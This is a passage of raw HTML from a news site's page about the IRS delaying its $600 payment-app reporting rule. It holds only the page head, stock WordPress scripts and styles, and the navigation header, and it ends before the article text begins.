

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thenewscompany.org/2023/11/22/irs-delays-implementing-600-reporting-rule-for-venmo-paypal-payments/
body_size: 13085
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- Bidvertiser2099823 -->
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script async type="text/javascript" src="/kjsubscription.js"></script>
<title>IRS delays implementing $600 reporting rule for Venmo, PayPal payments &#8211; The News Company</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Feed" href="https://thenewscompany.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; Comments Feed" href="https://thenewscompany.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The News Company &raquo; IRS delays implementing $600 reporting rule for Venmo, PayPal payments Comments Feed" href="https://thenewscompany.org/2023/11/22/irs-delays-implementing-600-reporting-rule-for-venmo-paypal-payments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thenewscompany.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://thenewscompany.org/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-css'  href='https://thenewscompany.org/wp-content/themes/newslay/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/owl.carousel.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css'  href='https://thenewscompany.org/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css'  href='https://thenewscompany.org/wp-content/themes/newsup/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='newslay-style-css'  href='https://thenewscompany.org/wp-content/themes/newslay/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newslay-default-css-css'  href='https://thenewscompany.org/wp-content/themes/newslay/css/colors/default.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://thenewscompany.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/navigation.js?ver=6.0' id='newsup-navigation-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/bootstrap.js?ver=6.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.0' id='owl-carousel-min-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.0' id='smartmenus-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.0' id='bootstrap-smartmenus-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.0' id='newsup-marquee-js-js'></script>
<script type='text/javascript' src='https://thenewscompany.org/wp-content/themes/newsup/js/main.js?ver=6.0' id='newsup-main-js-js'></script>
<link rel="https://api.w.org/" href="https://thenewscompany.org/wp-json/" /><link rel="alternate" type="application/json" href="https://thenewscompany.org/wp-json/wp/v2/posts/14788" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thenewscompany.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thenewscompany.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://thenewscompany.org/2023/11/22/irs-delays-implementing-600-reporting-rule-for-venmo-paypal-payments/" />
<link rel='shortlink' href='https://thenewscompany.org/?p=14788' />
<link rel="alternate" type="application/json+oembed" href="https://thenewscompany.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewscompany.org%2F2023%2F11%2F22%2Firs-delays-implementing-600-reporting-rule-for-venmo-paypal-payments%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thenewscompany.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthenewscompany.org%2F2023%2F11%2F22%2Firs-delays-implementing-600-reporting-rule-for-venmo-paypal-payments%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://thenewscompany.org/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://thenewscompany.org/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    <link rel="icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-32x32.png" sizes="32x32" />
<link rel="icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-180x180.png" />
<meta name="msapplication-TileImage" content="https://thenewscompany.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-14-172942-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.mg-footer-copyright {display: none!important;}
.auth {display: none!important;}
.media  {display: none!important;}		</style>
		</head>
<body class="post-template-default single single-post postid-14788 single-format-standard wp-custom-logo wp-embed-responsive  ta-hide-date-author-in-list" >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper">
        <header class="mg-headwidget center">
            <!--==================== TOP BAR ====================-->

            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://thenewscompany.org/wp-content/themes/newslay/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:rgba(41,46,61,0.7);" > 
                <div class="container-fluid">
    <div class="mg-nav-widget-area">
        <div class="row align-items-center">
                        <div class="col-md-4 col-sm-4 text-center-xs">
                            <div class="heacent">Fri. Jan 23rd, 2026                         <span  id="time" class="time"></span>
                                      </div>
              
            </div>

            <div class="col-md-4 col-sm-4 text-center-xs">
                <div class="navbar-header">
                      <a href="https://thenewscompany.org/" class="navbar-brand" rel="home"><img width="973" height="274" src="https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804.png" class="custom-logo" alt="The News Company" srcset="https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804.png 973w, https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804-300x84.png 300w, https://thenewscompany.org/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-173804-768x216.png 768w" sizes="(max-width: 973px) 100vw, 973px" /></a>                </div>
            </div>


                         <div class="col-md-4 col-sm-4 text-center-xs">
                <ul class="mg-social info-right heacent">
                    
                                      </ul>
            </div>
                    </div>
    </div>
</div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://thenewscompany.org"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box pr-2 d-none">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://thenewscompany.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-memu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://thenewscompany.org"><span class='fas fa-home'></span></a></li><li id="menu-item-310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-310"><a class="nav-link" title="Home" href="https://thenewscompany.org">Home</a></li>
<li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a class="nav-link" title="News" href="https://thenewscompany.org/category/news/">News</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a class="nav-link" title="World" href="https://thenewscompany.org/category/word/">World</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-312"><a class="nav-link" title="Society" href="https://thenewscompany.org/category/society/">Society</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a class="nav-link" title="Politics" href="https://thenewscompany.org/category/politics/">Politics</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                        <div class="dropdown show mg-search-box">
                      <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                       <i class="fas fa-search"></i>
                      </a>
                      <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://thenewscompany.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                    </div>
                    </div>
                    <!-- /Right nav --> 
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
